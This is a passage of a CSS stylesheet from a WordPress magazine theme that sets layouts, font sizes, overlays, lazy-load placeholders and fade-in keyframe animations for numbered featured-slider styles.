.featured-style-20 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-0 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-2 .penci-mag-featured-content h3 a {
font-size: 20px;
}
.featured-style-20 .penci-image-holder:before,
.featured-style-21 .penci-image-holder:before {
padding-top: 60%;
}
.featured-style-20 .penci-mag-featured-content,
.featured-style-21 .penci-mag-featured-content {
text-align: center;
}
.featured-style-22 .penci-image-holder:before {
padding-top: 66.6667%;
} .featured-style-21 .wrapper-item .penci-item-4,
.featured-style-21 .wrapper-item .penci-item-0 {
border-top: 4px solid transparent;
width: 50%;
} .featured-style-22 .penci-item-1 .penci-mag-featured-content,
.featured-style-22 .penci-item-2 .penci-mag-featured-content,
.featured-style-23 .penci-item-1 .penci-mag-featured-content,
.featured-style-23 .penci-item-2 .penci-mag-featured-content {
text-align: center;
}
.featured-style-22 .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-6 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-0 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-0 .penci-slide-overlay .penci-mag-featured-content {
bottom: 12px;
left: 0;
width: 100%;
padding: 0 15px;
text-align: center;
}
.featured-style-22 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-5 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-6 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-0 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-5 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
text-transform: none;
letter-spacing: 0;
} .featured-style-23 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 25%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-23 .wrapper-item .penci-item-1,
.featured-style-23 .wrapper-item .penci-item-2 {
width: 50%;
border-bottom: 4px solid transparent;
}
.featured-style-23 .penci-image-holder:before {
padding-top: 66.6667%;
}
.featured-style-23 .penci-item-1 .penci-image-holder:before,
.featured-style-23 .penci-item-2 .penci-image-holder:before {
padding-top: 60%;
} .featured-style-24 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 25%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-24 .wrapper-item .penci-item-1,
.featured-style-24 .wrapper-item .penci-item-2 {
width: 50%;
border-bottom: 4px solid transparent;
}
.featured-style-24 .wrapper-item .penci-item-2 {
border-bottom: 4px solid transparent;
}
.featured-style-24 .penci-image-holder:before {
padding: 0;
height: 192px;
}
.featured-style-24 .penci-item-1 .penci-image-holder:before {
height: 456px;
}
.featured-style-24 .penci-item-2 .penci-image-holder:before {
height: 260px;
}
.featured-style-24 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
letter-spacing: 0;
}
.featured-style-24 .penci-item-2 .penci-mag-featured-content h3 a {
font-size: 20px;
}
.featured-style-24 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 22px;
} .featured-style-25 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 33.33333%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-25 .wrapper-item .penci-item-1 {
width: 66.66666%;
}
.featured-style-25 .wrapper-item .penci-item-2,
.featured-style-25 .wrapper-item .penci-item-3 {
border-bottom: 4px solid transparent;
}
.featured-style-25 .penci-image-holder:before {
padding: 0;
height: 170px;
}
.featured-style-25 .penci-item-1 .penci-image-holder:before {
height: 518px;
}
.featured-style-25 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 24px;
} .featured-style-26 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 25%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-26 .wrapper-item .penci-item-1 {
width: 50%;
}
.featured-style-26 .wrapper-item .penci-item-2,
.featured-style-26 .wrapper-item .penci-item-3 {
border-bottom: 4px solid transparent;
}
.featured-style-26 .penci-image-holder:before {
padding: 0;
height: 238px;
}
.featured-style-26 .penci-item-1 .penci-image-holder:before {
height: 480px;
}
.featured-style-26 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 22px;
}
.featured-style-26 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-26 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-26 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-26 .penci-item-0 .penci-mag-featured-content h3 a {
text-transform: none;
letter-spacing: 0;
} .featured-style-27 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 33.33333%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-27 .wrapper-item .penci-item-1 {
width: 66.66666%;
}
.featured-style-27 .wrapper-item .penci-item-1,
.featured-style-27 .wrapper-item .penci-item-2 {
border-bottom: 4px solid transparent;
}
.featured-style-27 .penci-image-holder:before {
padding: 0;
height: 260px;
}
.featured-style-27 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 22px;
} .featured-style-28 .wrapper-item .penci-item-mag {
width: 300px;
}
.featured-style-28 .penci-image-holder:before {
padding-top: 66.6667%;
}
.featured-style-28 .wrapper-item .penci-item-1 {
width: 606px;
}
.featured-style-28 .penci-slide-overlay .penci-mag-featured-content {
opacity: 1;
}
.featured-style-28 .wrapper-item .penci-item-2,
.featured-style-28 .wrapper-item .penci-item-4,
.featured-style-28 .wrapper-item .penci-item-6 {
border-bottom: 4px solid transparent;
}
.featured-style-28 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-28 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-28 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-28 .penci-item-5 .penci-mag-featured-content h3 a,
.featured-style-28 .penci-item-6 .penci-mag-featured-content h3 a,
.featured-style-28 .penci-item-0 .penci-mag-featured-content h3 a {
text-transform: none;
letter-spacing: 0;
}
.featured-style-28 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 22px;
}
.overlay-icon-format {
position: absolute;
text-align: center;
display: inline-block;
width: 36px;
height: 36px;
line-height: 32px;
top: 50%;
left: 50%;
margin: -18px 0 0 -18px;
font-size: 14px;
opacity: 0;
color: rgba(255, 255, 255, 0.9);
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
border: 2px solid rgba(255, 255, 255, 0.9);
transform: scale(0.5);
-webkit-transform: scale(0.5);
-moz-transform: scale(0.5);
z-index: 3;
background: rgba(0, 0, 0, 0.3);
}
.overlay-icon-format.lager-size-icon {
width: 42px;
height: 42px;
line-height: 38px;
margin: -21px 0 0 -21px;
font-size: 16px;
}
.penci-item-mag:hover .overlay-icon-format {
opacity: 1;
transform: scale(1);
-webkit-transform: scale(1);
-moz-transform: scale(1);
}
.overlay-icon-format i.fa-music {
margin-right: 3px;
}
.overlay-icon-format i.fa-play {
margin-left: 2px;
}
.featured-style-27 .penci-item-mag .overlay-icon-format,
.featured-style-26 .penci-item-2 .overlay-icon-format,
.featured-style-26 .penci-item-3 .overlay-icon-format,
.featured-style-26 .penci-item-4 .overlay-icon-format,
.featured-style-26 .penci-item-0 .overlay-icon-format,
.featured-style-25 .penci-item-2 .overlay-icon-format,
.featured-style-25 .penci-item-3 .overlay-icon-format,
.featured-style-25 .penci-item-0 .overlay-icon-format,
.featured-style-24 .penci-item-2 .overlay-icon-format,
.featured-style-24 .penci-item-3 .overlay-icon-format,
.featured-style-24 .penci-item-0 .overlay-icon-format,
.featured-style-23 .penci-item-3 .overlay-icon-format,
.featured-style-23 .penci-item-4 .overlay-icon-format,
.featured-style-23 .penci-item-5 .overlay-icon-format,
.featured-style-23 .penci-item-0 .overlay-icon-format,
.featured-style-22 .penci-item-3 .overlay-icon-format,
.featured-style-22 .penci-item-4 .overlay-icon-format,
.featured-style-22 .penci-item-5 .overlay-icon-format,
.featured-style-22 .penci-item-6 .overlay-icon-format,
.featured-style-22 .penci-item-0 .overlay-icon-format,
.featured-style-21 .penci-item-1 .overlay-icon-format,
.featured-style-21 .penci-item-2 .overlay-icon-format,
.featured-style-21 .penci-item-3 .overlay-icon-format,
.featured-style-20 .penci-item-3 .overlay-icon-format,
.featured-style-20 .penci-item-4 .overlay-icon-format,
.featured-style-20 .penci-item-0 .overlay-icon-format,
.featured-style-19 .penci-item-mag .overlay-icon-format,
.featured-style-18 .penci-item-1 .overlay-icon-format,
.featured-style-18 .penci-item-2 .overlay-icon-format,
.featured-style-18 .penci-item-4 .overlay-icon-format,
.featured-style-18 .penci-item-0 .overlay-icon-format,
.featured-style-17 .penci-item-1 .overlay-icon-format,
.featured-style-17 .penci-item-2 .overlay-icon-format,
.featured-style-17 .penci-item-4 .overlay-icon-format,
.featured-style-17 .penci-item-0 .overlay-icon-format,
.featured-style-6 .penci-item-2 .overlay-icon-format,
.featured-style-6 .penci-item-0 .overlay-icon-format {
top: 20px;
left: auto;
right: 20px;
margin: 0;
} .featured-style-29 .penci-image-holder:before {
height: 550px;
padding: 0;
}
.featured-style-35 .penci-image-holder:before {
height: 600px;
padding: 0;
}
.featured-style-29 .featured-slider-overlay {
position: absolute;
background: #000;
top: 0;
left: 0;
right: 0;
bottom: 0;
opacity: 0.3;
z-index: 1;
}
.featured-style-29 .penci-featured-content {
z-index: 5;
}
.featured-style-29 .penci-featured-content .feat-text {
width: 100%;
max-width: 1170px;
margin: 0 auto;
padding: 0;
}
.featured-style-29 .penci-featured-content .feat-text h3 {
position: relative;
padding-bottom: 15px;
}
.featured-style-29 .penci-featured-content .feat-text h3:before {
width: 60px;
height: 0;
border-top: 1px solid #fff;
left: 50%;
margin-left: -30px;
bottom: 0;
content: "";
position: absolute;
}
.featured-style-29 .penci-featured-content .feat-text h3 a {
font-size: 28px;
}
.featured-style-29 .penci-featured-slider-button {
margin-top: 20px;
animation-delay: 1s;
-webkit-animation-delay: 1s;
-webkit-animation-duration: 0.7s;
-moz-animation-duration: 0.7s;
-ms-animation-duration: 0.7s;
-o-animation-duration: 0.7s;
animation-duration: 0.7s;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
}
.featured-style-29 .penci-featured-slider-button a,
.featured-style-35 .penci-featured-slider-button a,
.featured-style-38 .penci-featured-slider-button a {
height: 36px;
line-height: 34px;
padding: 0 15px;
border: 1px solid #fff;
color: #fff;
font-family: var(--pchead-font);
font-size: 12px;
text-transform: uppercase;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
display: inline-block;
vertical-align: top;
font-weight: var(--pchead-wei);
text-decoration: none !important;
}
.featured-style-29 .penci-featured-slider-button a:hover,
.featured-style-35 .penci-featured-slider-button a:hover,
.featured-style-38 .penci-featured-slider-button a:hover {
background: #fff;
color: #010101;
text-decoration: none;
}
.featured-style-29 .penci-featured-content .feat-text .featured-cat a {
font-size: 14px;
}
.featured-style-29 .penci-featured-content .feat-text {
opacity: 1;
animation-delay: 0s;
-webkit-animation-delay: 0s;
}
.featured-style-29 .penci-owl-carousel.owl-loaded .active .penci-featured-content .feat-text {
-webkit-animation-name: none;
-moz-animation-name: none;
-o-animation-name: none;
animation-name: none;
}
.featured-style-29 .penci-owl-carousel.owl-loaded .active .penci-featured-slider-button,
.featured-style-29 .penci-owl-carousel.owl-loaded .active .penci-featured-content .featured-cat,
.featured-style-29 .penci-owl-carousel.owl-loaded .active .penci-featured-content .feat-text h3 {
-webkit-animation-name: pencifadeInUp;
-moz-animation-name: pencifadeInUp;
-o-animation-name: pencifadeInUp;
animation-name: pencifadeInUp;
} .penci-featured-content-right {
position: absolute;
right: 0;
width: 450px;
top: 0;
bottom: 0;
height: 100%;
display: block;
padding-top: 20px;
padding-bottom: 20px;
}
.penci-featured-content-right:before {
background: #000;
opacity: 0;
content: '';
position: absolute;
left: 0;
bottom: 0;
right: 0;
top: 0;
width: 100%;
height: 100%;
display: block;
z-index: 1;
animation-delay: 0.5s;
-webkit-animation-delay: 0.5s;
-webkit-animation-duration: 0.6s;
-moz-animation-duration: 0.6s;
-ms-animation-duration: 0.6s;
-o-animation-duration: 0.6s;
animation-duration: 0.6s;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
}
.featured-style-35 .penci-owl-carousel.owl-loaded .active .penci-featured-content-right:before {
-webkit-animation-name: pencifadeInUpDiv;
-moz-animation-name: pencifadeInUpDiv;
-o-animation-name: pencifadeInUpDiv;
animation-name: pencifadeInUpDiv;
}
@-webkit-keyframes pencifadeInUpDiv {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 450px, 0);
transform: translate3d(0, 450px, 0);
}
100% {
opacity: 0.7;
-webkit-transform: none;
transform: none
}
}
@keyframes pencifadeInUpDiv {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 450px, 0);
transform: translate3d(0, 450px, 0);
}
100% {
opacity: 0.7;
-webkit-transform: none;
transform: none
}
}
.feat-text-right {
position: absolute;
display: block;
top: 50%;
width: 100%;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
z-index: 3;
left: 0;
padding-left: 20px;
padding-right: 20px;
}
.featured-style-35 .penci-featured-content-right {
z-index: 5;
}
.featured-style-35 .feat-text-right h3 a {
font-size: 28px;
color: #fff;
text-transform: uppercase;
text-decoration: none;
}
.featured-style-35 .featured-cat {
margin-bottom: 5px;
}
.featured-style-35 .cat > a.penci-cat-name {
color: #fff;
}
.featured-style-35 .featured-content-excerpt {
margin-top: 7px;
}
.featured-content-excerpt .sd-sharing-enabled {
display: none;
}
.featured-style-35 .featured-content-excerpt p {
color: #fff;
line-height: 1.6;
opacity: 0.85;
margin-top: 10px;
font-size: 14px;
}
.featured-style-35 .penci-featured-slider-button {
margin-top: 25px;
}
.featured-style-35 .featured-cat,
.featured-style-35 .feat-text-right h3,
.featured-style-35 .featured-content-excerpt,
.featured-style-35 .penci-featured-slider-button,
.featured-style-37 .penci-item-1 .featured-cat,
.featured-style-37 .penci-item-1 .feat-text h3,
.featured-style-37 .penci-item-1 .feat-meta {
animation-delay: 0.6s;
-webkit-animation-delay: 0.6s;
-webkit-animation-duration: 0.5s;
-moz-animation-duration: 0.5s;
-ms-animation-duration: 0.5s;
-o-animation-duration: 0.5s;
animation-duration: 0.5s;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
}
.featured-style-35 .penci-owl-carousel.owl-loaded .active .featured-cat,
.featured-style-35 .penci-owl-carousel.owl-loaded .active .feat-text-right h3,
.featured-style-35 .penci-owl-carousel.owl-loaded .active .featured-content-excerpt,
.featured-style-35 .penci-owl-carousel.owl-loaded .active .penci-featured-slider-button,
.featured-style-37 .penci-owl-carousel.owl-loaded .active .featured-cat,
.featured-style-37 .penci-owl-carousel.owl-loaded .active .feat-text h3,
.featured-style-37 .penci-owl-carousel.owl-loaded .active .feat-text .feat-meta {
-webkit-animation-name: pencifadeInUpSmall;
-moz-animation-name: pencifadeInUpSmall;
-o-animation-name: pencifadeInUpSmall;
animation-name: pencifadeInUpSmall;
}
.featured-style-35 .feat-text-right h3 {
animation-delay: 1.1s;
-webkit-animation-delay: 1.1s;
}
.featured-style-35 .feat-text-right .featured-content-excerpt {
animation-delay: 1.3s;
-webkit-animation-delay: 1.3s;
}
.featured-style-37 .penci-item-1 .feat-text h3 {
animation-delay: 0.8s;
-webkit-animation-delay: 0.8s;
}
.featured-style-37 .penci-item-1 .feat-meta {
animation-delay: 1s;
-webkit-animation-delay: 1s;
}
.featured-style-35 .featured-content-excerpt .feat-meta span {
color: #fff;
font-size: 13px;
}
.featured-style-35 .featured-content-excerpt .feat-meta > span:after {
content: "";
display: inline-block;
margin: 0 8px 0 12px;
width: 0;
height: 10px;
border-left: 1px solid;
opacity: 0.35;
color: inherit;
}
.featured-style-35 .featured-content-excerpt .feat-meta > span:last-child:after {
content: none;
}
.featured-style-35 .featured-content-excerpt .feat-meta span a {
color: #fff;
font-size: inherit;
text-decoration: none !important;
}
.featured-style-35 .feat-text-right .penci-featured-slider-button {
animation-delay: 1.5s;
-webkit-animation-delay: 1.5s;
}
.featured-style-35.style-36 .penci-image-holder:before {
height: 550px;
padding: 0;
}
.featured-style-35.style-36 .penci-featured-content-right {
width: 420px;
} .featured-style-37 .penci-featured-items-right > .item:first-child {
margin-bottom: 11px;
}
.featured-style-37 .penci-slide-overlay .penci-mag-featured-content {
opacity: 1;
text-align: center;
}
.featured-style-37 .penci-owl-carousel .owl-dots {
bottom: 11px;
}
.featured-style-37 .penci-item-1 .penci-slide-overlay .penci-mag-featured-content {
bottom: 46px;
}
.featured-style-37 .penci-owl-carousel[data-dots="false"] .penci-item-1 .penci-slide-overlay .penci-mag-featured-content {
bottom: 16px;
}
.featured-style-37 .penci-item-1 .featured-cat,
.featured-style-37 .penci-item-1 .feat-text h3,
.featured-style-37 .penci-item-1 .feat-meta {
opacity: 0;
} .featured-style-38 .penci-owl-carousel .item {
width: 450px;
width: 25vw;
}
.featured-style-38 .penci-image-holder:before {
padding-top: 120%;
}
.penci-slider38-overlay {
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
width: 100%;
height: 100%;
background: #000;
opacity: 0.4;
z-index: 1;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
}
.featured-style-38 .item:hover .penci-slider38-overlay {
opacity: 0.7;
}
.featured-style-38 .penci-featured-content {
z-index: 5;
}
.featured-style-38 .penci-featured-slider-button {
margin-top: 24px;
}
.featured-slider-excerpt {
margin-top: 7px;
}
.featured-slider-excerpt p {
color: #fff;
line-height: 1.6;
}
.featured-style-38 .penci-featured-content .feat-text,
.featured-style-38 .penci-owl-carousel .feat-text .featured-cat,
.featured-style-38 .penci-owl-carousel .feat-text h3,
.featured-style-38 .penci-owl-carousel .feat-text .feat-meta {
-webkit-animation-delay: 0 !important;
-moz-animation-delay: 0 !important;
-o-animation-delay: 0 !important;
animation-delay: 0 !important;
-webkit-animation-name: none !important;
-moz-animation-name: none !important;
-o-animation-name: none !important;
animation-name: none !important;
opacity: 1 !important;
}
.post-entry .penci-featured-content .feat-text .feat-meta,
.post-entry .penci-featured-content .feat-text .featured-cat,
.post-entry .penci-mag-featured-content .cat,
.post-entry .penci-mag-featured-content .feat-meta,
.post-entry .penci-widget-slide-detail .slide-item-date {
line-height: 1;
}
.post-entry .penci-featured-content .feat-text h3,
.post-entry .penci-owl-featured-area .feat-text h3,
.post-entry .penci-mag-featured-content h3,
.post-entry .featured-style-35 .feat-text-right h3,
.post-entry .penci-widget-slider h4 {
margin-bottom: 0;
}
.post-entry .penci-widget-slider h4 a:hover {
text-decoration: none;
} .penci-image-holder {
position: relative;
width: 100%;
background: #f5f5f5;
display: inline-block;
vertical-align: top;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
overflow: hidden;
}
.penci-image-holder:before {
display: block;
content: "";
width: 100%;
padding-top: 66.6667%;
background: none !important;
box-shadow: none !important;
}
.penci-image-holder.penci-list-nocrop-thumb:before {
content: none;
padding-top: 0;
}
.penci-image-holder:not([style*='background-image']),
.penci-lazy[src*="penci-holder"],
.penci-lazy[src*="20xmlns='http://www.w3.org/2000/svg'"],
.owl-lazy[src*="20xmlns='http://www.w3.org/2000/svg'"],
.penci-holder-load:not([style*='background-image']),
.penci-lazy:not(.lazyloaded) {
background-image: linear-gradient(to left, #f5f5f5 0%, #efefef 15%, #f5f5f5 40%, #f5f5f5 100%);
background-repeat: no-repeat !important;
background-color: #f5f5f5;
background-size: 900px 1700px !important;
animation: pencipreload 0.6s infinite linear forwards;
-webkit-animation: pencipreload 0.6s infinite linear forwards;
}
.penci-lazy[src*="penci-holder"] {
width: 100%;
height: auto;
}
.holder-square.penci-lazy[src*="penci-holder"] {
height: 0;
padding-bottom: 100%;
}
.about-widget img.penci-lazy[src*="penci-holder"] {
opacity: 0;
}
.instagram-square-lazy.penci-lazy[src*="penci-holder"] {
height: 0 !important;
padding-bottom: 100% !important;
}
.penci-sidebar-content .thumbnails.no-border .instagram-square-lazy.penci-lazy[src*="penci-holder"],
.footer-widget-wrapper .thumbnails.no-border .instagram-square-lazy.penci-lazy[src*="penci-holder"] {
margin: 5px !important;
width: calc(100% - 10px) !important;
}
@-webkit-keyframes pencipreload {
from {
background-position: -800px 0;
}
to {
background-position: 100px 0;
}
}
@keyframes pencipreload {
from {
background-position: -800px 0;
}
to {
background-position: 100px 0;
}
}
.penci-image-holder.small-fix-size {
width: 120px;
}
.penci-image-holder.square-fix-size:before {
padding-top: 100%;
}
.penci-image-holder.rectangle-fix-size:before {
padding-top: 128%;
}
.penci-image-holder.slider-style-1-fix {
height: 600px;
}
.penci-image-holder.slider-style-2-fix {
width: 900px;
}
.penci-image-holder.slider-style-2-fix:before {
padding-top: 56.7%;
}
.penci-image-holder.slider-style-7-fix:before {
padding-top: 56.6667%;
}
.penci-image-holder.slider-style-3-fix {
height: 560px;
} .featured-style-31 .penci-image-holder:before,
.featured-style-32 .penci-image-holder:before {
content: none;
}
.pencislider-item .penci-image-holder {
position: relative;
}
.pencislider-item .penci-image-holder a {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
display: block;
z-index: 1;
}
.pencislider-container {
position: absolute;
display: block;
top: 50%;
width: 100%;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
padding: 0 40px;
z-index: 5;
}
.pencislider-container .pencislider-content {
display: block;
margin: 0 auto;
max-width: 1170px;
}
.pencislider-container .pencislider-content .pencislider-title {
font-family: var(--pchead-font);
font-size: 30px;
line-height: 1.2em;
text-transform: uppercase;
margin: 0;
font-weight: var(--pchead-wei);
}
.pencislider-container .pencislider-content .pencislider-title a {
color: inherit;
font-size: inherit;
}
.pencislider-container .pencislider-content .pencislider-title span {
display: inline-block;
vertical-align: top;
padding: 5px 12px;
color: inherit;
font-size: inherit;
background-color: rgba(0, 0, 0, 0.4);
}
.pencislider-container .pencislider-content .pencislider-caption {
font-size: 16px;
line-height: 1.3em;
margin: 15px 0 0;
}
.pencislider-container .pencislider-content .pencislider-caption span {
display: inline-block;
vertical-align: top;
padding: 5px 12px;
color: inherit;
font-size: inherit;
background-color: rgba(0, 0, 0, 0.4);
}
.pencislider-container .pencislider-content .penci-button {
margin: 25px 0 0;
background: none;
padding: 0;
vertical-align: top;
max-width: 100%;
}
.pencislider-container .pencislider-content .pencislider-button {
text-decoration: none;
display: inline-block;
padding: 11px 20px 11px;
text-transform: uppercase;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
font-family: var(--pchead-font);
cursor: pointer;
font-size: 14px;
line-height: 1.3;
border: none;
position: relative;
font-weight: var(--pchead-wei);
}
.pencislider-container .pencislider-content .pencislider-button:hover {
opacity: 0.9;
} .pencislider-container .pencislider-title,
.pencislider-container .pencislider-caption,
.pencislider-container .pencislider-content .penci-button {
text-align: left;
opacity: 0;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 1s;
-moz-animation-duration: 1s;
-ms-animation-duration: 1s;
-o-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-delay: .5s;
-moz-animation-delay: .5s;
-o-animation-delay: .5s;
animation-delay: .5s;
}
.pencislider-container.align-center .pencislider-title,
.pencislider-container.align-center .pencislider-caption,
.pencislider-container.align-center .penci-button {
text-align: center;
}
.pencislider-container.align-right .pencislider-title,
.pencislider-container.align-right .pencislider-caption,
.pencislider-container.align-right .penci-button {
text-align: right;
} .pencislider-container .pencislider-caption {
-webkit-animation-delay: 0.7s;
-moz-animation-delay: 0.7s;
animation-delay: 0.7s;
}
.pencislider-container .pencislider-content .penci-button {
-webkit-animation-delay: 0.9s;
-moz-animation-delay: 0.9s;
animation-delay: 0.9s;
} @-webkit-keyframes pencifadeInDown {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -40px, 0);
transform: translate3d(0, -40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes pencifadeInDown {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -40px, 0);
transform: translate3d(0, -40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.featured-area .active .pencislider-container.penci-fadeInDown .pencislider-title,
.featured-area .active .pencislider-container.penci-fadeInDown .pencislider-caption,
.featured-area .active .pencislider-container.penci-fadeInDown .pencislider-content .penci-button {
-webkit-animation-name: pencifadeInDown;
-moz-animation-name: pencifadeInDown;
-o-animation-name: pencifadeInDown;
animation-name: pencifadeInDown;
} @-webkit-keyframes pencifadeInUp {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes pencifadeInUp {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@-webkit-keyframes pencifadeInUpSmall {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes pencifadeInUpSmall {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.featured-area .active .pencislider-container.penci-fadeInUp .pencislider-title,
.featured-area .active .pencislider-container.penci-fadeInUp .pencislider-caption,
.featured-area .active .pencislider-container.penci-fadeInUp .pencislider-content .penci-button {
-webkit-animation-name: pencifadeInUp;
-moz-animation-name: pencifadeInUp;
-o-animation-name: pencifadeInUp;
animation-name: pencifadeInUp;
} @-webkit-keyframes pencifadeInLeft {
0% {
opacity: 0;
-webkit-transform: translate3d(-50px, 0, 0);
transform: translate3d(-50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes pencifadeInLeft {
0% {
opacity: 0;
-webkit-transform: translate3d(-50px, 0, 0);
transform: translate3d(-50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.featured-area .active .pencislider-container.penci-fadeInLeft .pencislider-title,
.featured-area .active .pencislider-container.penci-fadeInLeft .pencislider-caption,
.featured-area .active .pencislider-container.penci-fadeInLeft .pencislider-content .penci-button {
-webkit-animation-name: pencifadeInLeft;
-moz-animation-name: pencifadeInLeft;
-o-animation-name: pencifadeInLeft;
animation-name: pencifadeInLeft;
} @-webkit-keyframes pencifadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(50px, 0, 0);
transform: translate3d(50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes pencifadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(50px, 0, 0);
transform: translate3d(50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.featured-area .active .pencislider-container.penci-fadeInRight .pencislider-title,
.featured-area .active .pencislider-container.penci-fadeInRight .pencislider-caption,
.featured-area .active .pencislider-container.penci-fadeInRight .pencislider-content .penci-button {
-webkit-animation-name: pencifadeInRight;
-moz-animation-name: pencifadeInRight;
-o-animation-name: pencifadeInRight;
animation-name: pencifadeInRight;
}
.penci-flat-overlay .penci-slide-overlay .overlay-link {
background: none !important;
opacity: 0 !important;
}
.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content {
bottom: 0;
left: 0;
right: 0;
padding: 17px 20px;
width: 100%;
}
.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before {
position: absolute;
left: 0;
right: 0;
bottom: 0;
top: 0;
background: #000;
opacity: 0.5;
content: '';
z-index: 1;
-webkit-transition: opacity .4s ease 0s;
-moz-transition: opacity .4s ease 0s;
-o-transition: opacity .4s ease 0s;
transition: opacity .4s ease 0s;
}
.penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before {
opacity: 0.7;
}
.penci-flat-overlay .feat-text,
.penci-flat-overlay .penci-mag-featured-content .cat {
position: relative;
z-index: 5;
}
.featured-style-22.penci-flat-overlay .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
